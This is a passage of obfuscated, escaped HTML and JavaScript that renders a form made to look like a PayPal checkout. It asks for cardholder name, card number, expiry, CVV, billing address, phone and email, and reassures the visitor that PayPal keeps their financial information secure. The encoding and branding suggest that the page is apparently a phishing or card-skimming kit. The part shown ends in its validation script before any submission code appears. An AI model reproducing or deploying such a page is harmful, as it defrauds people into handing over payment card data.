3l.4-1.8c.1\x200\x20.2.1.2.1.7.3\x201.4.5\x202.1.4.2\x200\x20.5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8\x201.7-.8\x201.2\x200\x202.5\x200\x203.1.2h.1c-.1.6-.2\x201.1-.4\x201.7-.5-.2-1-.4-1.5-.4-.3\x200-.6\x200-.9.1-.2\x200-.3.1-.4.2-.2.2-.2.5\x200\x20.7l.5.4c.4.2.8.4\x201.1.6.5.3\x201\x20.8\x201.1\x201.4.2.9-.1\x201.7-.9\x202.3-.5.4-.7.6-1.4.6-1.4\x200-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1\x20.5-2.2\x201-4.5\x201.4-6.7.1-.2.1-.3.3-.3H18c-.2\x201.2-.4\x202.1-.7\x203.2-.3\x201.5-.6\x203-1\x204.5\x200\x20.2-.1.2-.3.2l-1.7.1zM5\x208.2c0-.1.2-.2.3-.2h3.4c.5\x200\x20.9.3\x201\x20.8l.9\x204.4c0\x20.1\x200\x20.1.1.2\x200-.1.1-.1.1-.1l2.1-5.1c-.1-.1\x200-.2.1-.2h2.1c0\x20.1\x200\x20.1-.1.2l-3.1\x207.3c-.1.2-.1.3-.2.4-.1.1-.3\x200-.5\x200H9.7c-.1\x200-.2\x200-.2-.2L7.9\x209.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5\x208.2z\x22fill=#142688\x20fill-rule=nonzero></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=amex-card-art-title\x20data-testid=amex-card-art\x20role=img><title\x20id=amex-card-art-title>American\x20Express</title><defs><rect\x20height=36\x20rx=4\x20width=324\x20id=amexCardArt-a></rect></defs><g\x20fill-rule=evenodd\x20fill=none><g\x20transform=\x22translate(-61\x20-6)\x22><mask\x20fill=#fff\x20id=amexCardArt-b><use\x20xlink:href=#amexCardArt-a></use></mask><g\x20fill-rule=nonzero\x20mask=url(#amexCardArt-b)><path\x20d=\x22M96\x206H64c-1.7\x200-3\x201.3-3\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V9c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M96\x207c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H64c-1.1\x200-2-.9-2-2V9c0-1.1.9-2\x202-2h32\x22fill=#006FCF></path><path\x20d=\x22M69.971\x2016.268l.774\x201.876h-1.542l.768-1.876zm16.075.078h-2.977v.827h2.929v1.239h-2.923v.922h2.977v.739l2.077-2.245-2.077-2.34-.006.858zm-14.063-2.34h3.995l.887\x201.935.822-1.941h10.37l1.078\x201.19L90.25\x2014h4.763l-3.519\x203.852\x203.483\x203.828h-4.834l-1.078-1.19-1.125\x201.19H71.03l-.494-1.19h-1.13l-.495\x201.19H65L68.286\x2014h3.43l.267.006zm8.663\x201.078h-2.239l-1.5\x203.536-1.625-3.536H73.06v4.81L71\x2015.084h-1.993l-2.382\x205.512h1.555l.494-1.19h2.596l.494\x201.19h2.72v-3.935l1.751\x203.941h1.19l1.74-3.929v3.93h1.458l.024-5.52-.001.001zm9.34\x202.768l2.531-2.768h-1.822l-1.601\x201.726-1.548-1.726h-5.894v5.518h5.81l1.614-1.738\x201.548\x201.738h1.875l-2.512-2.75h-.001z\x22fill=#FFF></path></g></g></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=diners-card-art-title\x20data-testid=diners-card-art><title\x20id=diners-card-art-title>Diners</title><g\x20fill-rule=evenodd\x20fill=none\x20stroke=none\x20stroke-width=1><g><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=0.07\x20fill-rule=nonzero></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF\x20fill-rule=nonzero></path><g\x20transform=\x22translate(9.625\x204.125)\x22><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22fill=#0079BE></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22fill=#FFF></path><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22fill=#0079BE></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22fill=#FFF></path></g></g></g></svg></div></div></div></div><div\x20class=row><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=position:relative><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1><input\x20aria-invalid=false\x20id=cc_owner\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=cc_owner\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=cc_owner\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Cardholder</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cc_owner>Please\x20enter\x20card\x20owner</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1;margin-bottom:0;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap><input\x20aria-invalid=false\x20id=cardNumber\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-family:inherit;line-height:1.15;overflow:visible;white-space:nowrap;color:#6c7378\x22name=cardnumber\x20onkeyup=smenu(this)\x20autocomplete=cc-number\x20type=tel\x20maxlength=19\x20minlength=19><label\x20for=cardNumber\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Card\x20number</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cardNumber>Please\x20fill\x20card\x20number</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=display:flex;-moz-box-pack:justify;justify-content:space-between><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1;width:100%><input\x20aria-invalid=false\x20id=cardExpiry\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;width:100%;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22name=exp-date\x20onkeyup=smenu(this)\x20autocomplete=cc-exp\x20type=tel\x20maxlength=7\x20minlength=7\x20pattern=\x5cd{2}\x5cs\x5c/\x5cs\x5cd{2}><label\x20for=cardExpiry\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>MM\x20/\x20YY</label></div><div\x20style=margin-left:10px;position:relative;-moz-box-flex:1;flex-grow:1;width:100%;color:#6c7378><div\x20style=\x22-moz-box-align:center;align-items:center;display:flex;width:100%;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;box-sizing:border-box;white-space:nowrap;color:#6c7378;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;padding-right:12px\x22><div\x20style=\x22flex:0\x200\x2029px;height:18px;order:1\x22height=18px\x20width=29px><svg\x20height=18\x20viewBox=\x220\x200\x2029\x2018\x22width=29\x20xmlns=http://www.w3.org/2000/svg\x20xlink=http://www.w3.org/1999/xlink><defs><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22id=cvvIcon-a></path><path\x20d=\x22M0\x200h29v4H0z\x22id=cvvIcon-c></path><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22id=cvvIcon-d></path><path\x20d=\x22M0\x200h29v4H0z\x22id=cvvIcon-f></path></defs><g\x20fill-rule=evenodd\x20fill=none><path\x20d=M-301-519H59v1831h-360z\x20fill=#FFF></path><rect\x20height=47\x20rx=4\x20width=155\x20stroke=#B7BCBF\x20x=.5\x20y=.5\x20fill=#FFF\x20transform=\x22translate(-115\x20-15)\x22></rect><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22fill=#000\x20opacity=.15\x20fill-rule=nonzero></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=#fff\x20id=cvvIcon-b><use\x20href=#cvvIcon-a></use></mask><use\x20href=#cvvIcon-a\x20fill=#E9E9E9\x20fill-rule=nonzero></use><g\x20mask=url(#cvvIcon-b)><use\x20href=#cvvIcon-c\x20fill=#9EA3A5\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22fill=#FFF\x20mask=url(#cvvIcon-b)></path><rect\x20height=4.824\x20rx=1.059\x20width=7.25\x20stroke=#00CF92\x20x=18.712\x20y=7.481\x20mask=url(#cvvIcon-b)\x20stroke-width=.55></rect><text\x20fill=#2C2E2F\x20font-size=2\x20letter-spacing=.067\x20mask=url(#cvvIcon-b)><tspan\x20x=20.511\x20y=10.4>123</tspan></text></g><text\x20fill=#6C7378\x20font-size=15\x20transform=\x22translate(-100\x20-9)\x22><tspan\x20x=0\x20y=15>CSC</tspan></text><g><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22fill=#9EA3A7\x20fill-rule=nonzero></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=#fff\x20id=cvvIcon-e><use\x20href=#cvvIcon-d></use></mask><use\x20href=#cvvIcon-d\x20fill=#E6E6E6\x20fill-rule=nonzero></use><g\x20mask=url(#cvvIcon-e)><use\x20href=#cvvIcon-f\x20fill=#656565\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22fill=#FFF\x20mask=url(#cvvIcon-e)></path><rect\x20height=4.824\x20rx=1.059\x20width=7.25\x20stroke=#D92F20\x20x=18.712\x20y=7.481\x20mask=url(#cvvIcon-e)\x20stroke-width=.55></rect><text\x20fill=#2C2E2F\x20font-size=2\x20letter-spacing=.067\x20mask=url(#cvvIcon-e)><tspan\x20x=20.511\x20y=10.4>123</tspan></text></g></g></g></svg></div><div><input\x20aria-invalid=false\x20id=cc_cid\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22name=cvc\x20onkeyup=smenu(this)\x20autocomplete=cc-csc\x20type=tel\x20maxlength=4\x20minlength=3\x20pattern=[0-9]{3}\x20aria-describedby=cardCvv-security-code-info><label\x20for=cc_cid\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>CVV</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cardExpiry>Please\x20fill\x20expiration\x20date</div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cc_cid>Please\x20fill\x20card\x20cvv</div><div\x20class=\x22row\x20mb-3\x22><legend\x20class=\x22css-ltr-12m9uqj-Legend\x20en6f8fp1\x22>Billing\x20address</legend></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22margin-bottom:12px;display:flex;-moz-box-pack:justify;justify-content:space-between;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><div\x20style=\x22width:calc(50%\x20-\x205px);position:relative\x22><input\x20aria-invalid=false\x20id=firstName\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none\x22name=fname\x20onkeyup=smenu(this)\x20autocomplete=given-name\x20maxlength=100><label\x20for=firstName\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>First\x20name</label></div><div\x20style=\x22width:calc(50%\x20-\x205px);position:relative;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><input\x20aria-invalid=false\x20id=lastName\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;line-height:1.15;margin:0;overflow:visible\x22name=lname\x20onkeyup=smenu(this)\x20autocomplete=family-name\x20maxlength=100><label\x20for=lastName\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Last\x20name</label></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_firstName>Please\x20enter\x20firstname</div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_lastName>Please\x20enter\x20lastname</div><div\x20class=row><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=position:relative><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1><input\x20aria-invalid=false\x20id=billingLine1\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=billingLine1\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=billingLine1\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Street\x20address</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingLine1>Please\x20enter\x20billing\x20address</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=margin-bottom:12px;position:relative;width:100%><input\x20aria-invalid=false\x20id=billingCity\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none\x22name=billingCity\x20onkeyup=smenu(this)\x20type=billing><label\x20for=billingCity\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>City</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingCity>Please\x20enter\x20billing\x20city</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px;margin-bottom:0;width:100%\x22><input\x20aria-invalid=false\x20id=billingState\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=billingState\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=billingState\x20style=\x22color:#6c7378;font-size:15px;line-height:1;pointer-events:none;position:absolute;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;left:14px;top:16px\x22>State(optional)</label></div></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;width:100%\x22><input\x20aria-invalid=false\x20id=billingPostalCode\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none;font-family:inherit;line-height:1.15;margin:0;overflow:visible\x22name=billingPostalCode\x20onkeyup=smenu(this)\x20type=billing\x20maxlength=10\x20><label\x20for=billingPostalCode\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>ZIP\x20code</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingPostalCode>Please\x20enter\x20billing\x20zip\x20code</div><div\x20class=\x22row\x20mb-3\x22><h2\x20class=css-ltr-1cymn11>Contact\x20Information</h2></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22margin-bottom:12px;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><div\x20style=\x22position:relative;white-space:nowrap;font-size:100%;margin:0;padding:0;border:0\x20none\x22><div\x20style=width:140px;z-index:auto;display:inline-block;position:relative;vertical-align:top;font-size:100%;margin:0;padding:0><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px\x200\x200\x204px;margin-bottom:0;white-space:nowrap\x22><select\x20aria-invalid=false\x20id=phoneType\x20name=phoneType\x20style=\x22padding:16px\x2030px\x200\x208px;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;appearance:none;background-color:transparent;border-style:hidden;height:46px;line-height:1.15;margin:0;white-space:nowrap\x22data-testid=phoneType\x20error=\x22\x22required><option\x20value=MOBILE>Mobile<option\x20value=HOME>Home<option\x20value=WORK>Work</select><label\x20for=phoneType\x20style=\x22font-size:12px;line-height:1;pointer-events:none;position:absolute;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;left:14px;top:16px;color:#6c7378;margin:0;padding:0\x22>Phone\x20type</label></div></div><div\x20style=\x22left:-1px;width:calc(100%\x20-\x20143px);z-index:auto;display:inline-block;position:relative;vertical-align:top;font-size:100%;margin:0;padding:0;border:0\x20none\x22><span\x20style=color:#6c7378;direction:ltr;left:15px;pointer-events:none;position:absolute;top:23px;z-index:10\x20data-testid=dialing-code></span><div\x20style=\x22position:relative;margin-bottom:0;padding:0;border:0\x20none\x22><input\x20aria-invalid=false\x20id=billing[telephone]\x20name=billing[telephone]\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:0\x204px\x204px\x200;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200\x2040px;width:100%;direction:ltr;text-align:left;overflow:visible\x22autocomplete=tel\x20type=tel\x20maxlength=14\x20data-testid=phone><label\x20for=billing[telephone]\x20style=\x22color:#6c7378;font-size:12px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;margin:0;padding:0\x22>Phone\x20number</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billing[telephone]>Please\x20enter\x20phone\x20number</div><div\x20class=row><div\x20style=\x22position:relative;font-size:100%;margin:0;padding:0;border:0\x20none;font-style:inherit;font-variant:inherit;width:100%\x22><div\x20style=position:relative;box-sizing:border-box;font-size:100%;margin:0;padding:0><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;font-size:100%;margin:0;padding:0><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;font-size:100%;margin:0;padding:0;border:0\x20none\x22><input\x20aria-invalid=false\x20id=emailPos\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0;overflow:visible;white-space:nowrap\x22name=emailPos\x20onkeyup=smenu(this)\x20autocomplete=email\x20type=email><label\x20for=emailPos\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;white-space:nowrap\x22>Email</label></div><button\x20aria-describedby=infoToolTip\x20id=emailInfoIcon\x20pa-marked=1\x20style=\x22background-color:transparent;border:medium\x20none;border-radius:50%;height:auto;margin:5px\x2015px\x205px\x200;outline:currentcolor\x20none\x200;padding:0\x22type=button><span\x20style=-moz-box-align:center;align-items:center;border-radius:50%;display:flex;-moz-box-pack:center;justify-content:center;margin-left:3px;padding:1px><svg\x20height=22\x20viewBox=\x220\x200\x2022\x2022\x22width=22\x20xmlns=http://www.w3.org/2000/svg><title\x20id=info-icon-xorc-uid-6n02488877774561351658926186162></title><g\x20fill-rule=evenodd\x20fill=none><g\x20transform=\x22translate(1\x201)\x22><circle\x20cx=10\x20cy=10\x20fill=#0070ba\x20r=10\x20stroke=#0070ba></circle><path\x20d=\x22M11\x205.99c0\x20.282-.098.52-.294.716A.953.953\x200\x200\x201\x2010.01\x207a.974.974\x200\x200\x201-.715-.294A.974.974\x200\x200\x201\x209\x205.991c0-.27.098-.502.294-.697A.974.974\x200\x200\x201\x2010.009\x205c.27\x200\x20.502.098.697.294A.953.953\x200\x200\x201\x2011\x205.99zm0\x208.362a.814.814\x200\x200\x201-.378.475\x201.21\x201.21\x200\x200\x201-.585.173\x201.238\x201.238\x200\x200\x201-.598-.14.948.948\x200\x200\x201-.439-.459V8.746a.671.671\x200\x200\x201\x20.317-.549c.195-.126.41-.191.646-.197.236-.005.456.05.659.164.203.115.33.293.378.533v5.655z\x22fill=#fff></path></g></g></svg></span></button></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_emailPos>Please\x20enter\x20email\x20address</div><div\x20class=\x22row\x20text-center\x20mt-4\x22><button\x20class=\x22btn\x20btn-primary\x20col-sm-12\x22\x20type=\x22button\x22\x20onclick=processF()>PLACE\x20ORDER</button></div><div\x20class=\x22row\x20m-5\x22><img\x20src=\x22[data-uri]\x22\x20alt=\x22scr_vp_fprd_shield_bags\x22\x20style=\x22max-width:100%;\x22></div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#2c2e2f;font-size:25px;font-weight:300;line-height:1.2;margin:15px\x200\x2010px\x22>PayPal\x20is\x20the\x20safer,\x20easier\x20way\x20to\x20pay</div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#6c7378;font-size:14px;font-weight:400;line-height:1.2;margin:5px\x200\x22>No\x20matter\x20where\x20you\x20shop,\x20we\x20keep\x20your\x20financial\x20information\x20secure.</div></div><div\x20class=col-sm-4></div></div></div><script>function\x20smenu(e){\x22\x22!=e.value?(e.nextElementSibling.style.fontSize=\x2212px\x22,e.nextElementSibling.style.transform=\x22translate3d(0px,\x20-8px,\x200px)\x22):(e.nextElementSibling.style.fontSize=\x2215px\x22,e.nextElementSibling.style.transform=\x22none\x22),blast()}function\x20blast(){var\x20e=document.getElementById(\x22cardExpiry\x22).value;2==e.length&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value+\x22\x20/\x20\x22),e.length>7&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,7)),e.length>4&&\x22/\x22!=e.substring(3,4)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22),e.length>3&&\x22\x20\x22!=e.substring(2,3)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22),e.length>5&&\x22\x20\x22!=e.substring(4,5)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22)}function\x20processF(){\x22\x22==document.getElementById(\x22country\x22).value?document.getElementById(\x22error_country\x22).style.display=\x22block\x22:document.getElementById(\x22error_country\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cc_owner\x22).value?document.getElementById(\x22error_cc_owner\x22).style.display=\x22block\x22:document.getElementById(\x22error_cc_owner\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cardNumber\x22).value?document.getElementById(\x22error_cardNumber\x22).style.display=\x22block\x22:document.getElementById(\x22error_cardNumber\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cardExpiry\x22).value?document.getElementById(\x22error_cardExpiry\x22).style.display=\x22block\x22:document.getElementById(\x22error_cardExpiry\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cc_cid\x22).value?document.getElementById(\x22error_cc_cid\x22).style.display=\x22block\x22:document.getElementById(\x22error_